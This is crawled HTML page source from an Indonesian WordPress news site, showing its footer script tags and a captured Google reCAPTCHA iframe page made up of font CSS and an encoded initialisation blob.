<script type="text/javascript" src="https://karawangplus.com/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://karawangplus.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://karawangplus.com/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" data-cfasync="false" async="async" defer="defer" src="https://www.google.com/recaptcha/api.js?render=6Lf1XJwcAAAAAJDerCSSEWScHNakyl1SVUkAHaMS" id="gglcptch_api-js"></script>
<script type="text/javascript" id="gglcptch_script-js-extra">
/* <![CDATA[ */
var gglcptch = {"options":{"version":"v3","sitekey":"6Lf1XJwcAAAAAJDerCSSEWScHNakyl1SVUkAHaMS","error":"<strong>Warning<\/strong>:&nbsp;More than one reCAPTCHA has been found in the current form. Please remove all unnecessary reCAPTCHA fields to make it work properly.","disable":0},"vars":{"visibility":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://karawangplus.com/wp-content/plugins/google-captcha/js/script.js" id="gglcptch_script-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf1XJwcAAAAAJDerCSSEWScHNakyl1SVUkAHaMS&co=aHR0cHM6Ly9rYXJhd2FuZ3BsdXMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=595parobko69
body_size: 48339
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="_tqTULgfAQOgJ_dJCIZ2fg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="_tqTULgfAQOgJ_dJCIZ2fg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_tqTULgfAQOgJ_dJCIZ2fg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22dSTDicKMw5I7w67DgcOJw4tIwqnCs8K/CQpywrLCpATCkmJ2f8O0fMKXwpTCicK0wrLCvsOxU0zDiMOEcWnDqARce2ZQwrlrwoQfw6nCm8KqwqfChcKRwoU8eizDvXkzw7HCpsKDTSdmw7xLw6NTw4PCrsKWw6TDi8OwfTp5wqIvwqtxZxLCqcKrw4I1wqhtwqF9ZTrDrsKqIBo2Fj/[base64]/[base64]/DrMKLWUANSyQEDTLCksOjNsOOw5lKHsKAw5BYF3HCvD3Co3zCq2DCvcOhaAnDssOMJcKfw68Eb8KwLjXCjMKUOB85RMKsNj5ww4RPWMKAcRjDvsOqwqTCuCd1VsKaXQszwpwVw6/ChMOXMMK4UMOuw5xEwpzDqMKxw7vDtXUxH8O4woF+wqHDpFAAw53Dmw3CpMKbwo43wrvDhQfDiyt/w5Z8ZMKzw77Ch13DjMKqwonDt8OHw7s2G8OewocGL8KlXsKMcsKUwq3DkQZ6w6FbTF8lNnYnQRfDt8KhISPDlsOqasOUw7zCnxLDq8KPbh8dF8O4TxktU8OIAw/Dig8PM8Klw53CksKfLFjDkHXDoMOXwozCqcK3ccKVw6LCug/Cj8Kfw71owrkqDQDDuCEFwrN2wpVeLmdKwqTCn8KUF8OaWnfDoFEjwo7Dh8Ofw5LDm0NYw6fDrsK5QsKeSz5DZCrDi2cCXcK+wr3DsX4yKEhaYR3Cm3vDtgABwo0mL1XCgjjDu2JqAMO8w7HCvH/[base64]/dcOdeMKLSMOfb8KVKMOqwoLCkSR3wrF7dMOvKMKlw4p3w6h/f8OQb8KmVcOfF8Klw6IREzbCl3PDicOPwp/Cu8O1acKvw5DDqsKNw4dPdcKBM8OJw5UMwpFdw6lewo5QwoPDtsOHwobCjUJaRcKHJsKXw7V6wrrCkMKWw6o3cQ9xwrvDrm1yAx/[base64]/Cm8Oxw5TCi8KxwpZGGERiwpDDpAHCgcKlAX5BwoLCgMOqwqMsNx44w7zDmxzCrcKTwpQiG8KbH8KLw6XDsCnDq8Kew50Dwp8RBcKrw6YzTsKUw53CvsK6wonCv1/[base64]/DocOBZ0TCngXChcKsdMKYEsKsw4zCncKKAExTwpzCrcKVDcOBOTrDoVzCkcOJw6FfYVDDqD/[base64]/CmMOtKsO7EsORw4TDoS9WEsKbwrHDt8KiMcODwo8Fw7nClz4fw6oyR8KHwqfCo8OZecObaUTCkU0DXwREd2PCmxDCgcKbc3Q2wp3DrFZawpDDjMOVw5fClMO9Jk7CjhfDgSXDmVdgDMOyOhYMwozCnMOqHMOzI082f8K9w4kcw6jDlcOjXcKKT2DDqT/CgcK4G8OYAsOEw5g+wrrCuhw4AMKxw7UZwqFCwpBZw7p8w6kUwpvDgcKIX3rDr3F7DwvDnlLCujocVTgqwpw3w7bDvsOxwp4MaMKeGElaPsOoGsKSccKkwohMwphQA8OzLls/[base64]/[base64]/Dlh7DvB3CgDrDpl5lwptlwqBXw7XDkS7DiBfCrsOhbV7Ci3XDq8KQBsKGHitoCiTDp1QtwofCnMOkw6bDlMOCwrTDsR/[base64]/PCp6aWBdDTLDqxtxw7XDocOIOcOWecKkXGINw786woPDhcKIwq9+PsKXwpJ6WcOcw4oWw6slJxcbw4vCiMOgwp3Cp8KjcsOfw44dwofDiMObwptCw5M3wobDqAETVBTDrMK4Q8K5w6d6V8OfcsKSYXfDosOXM2s8wp/[base64]/CiEpswr7CgsOGw78WPmc0YcOLCHHDqsOlwoTCoidMJsOzE3/DlHIYwrzCsMK2MjzDvSsGw67Cjg3Dh3d5GBLCjhMzMTkhC8Kpw5DDmCvDtcKQSWQEwrxswprCo2k9H8KfCzTDhy8Xw4vCr0wXa8O0woLCvX9nLTPCn8K/[base64]/DssKnPgnDg2AywqcXbsK3fURgw7ohwosiwpfDqi3Cp1pqwqbDi8O2w4tufsOlwovCnMK6wqXDpEXCjwRKXzfDv8OmaikvwqBXwr9Dw6/[base64]/[base64]/DusKRwpABw5zDqSxdWWcDZsOEw4Emw5DCinrDkgTDhcO8woHDix/CpMODwp1Vw4XDmGnDsBY9w4V4PcKLccKjf2nDsMKCw6dPLcK1XEoVN8KCw4lkw6vCmwfDq8OMw7t5D1AjwpowT3EVw6ldbMKkfDfDgMKjNjLCn8KNNcOrMAbDpw/[base64]/CiQ84d09Qw5TCk1tmXMOaw6cSwrDCvAJYw4bCnRUtWsOzAMOIO8OjC8OeNVPDrSlhw6bClyLDogZrQcOOw4sDw4/Du8O3dcKPIFbDu8K3d8OyZsKvw6fDgsO2Kw1hXMKqw73DuUPDiGUuw4xsUsKGwojDt8OMFRZdKsOHwr/[base64]/w7DCl24JNMO6W3DDtEQVw7bCsSd1w6d7G3TCtBPDmFrCisOFXcOoUMOHQsOUawJBKiovwpJTC8KBwrTCqEFzw50Gw47DhMOOa8KU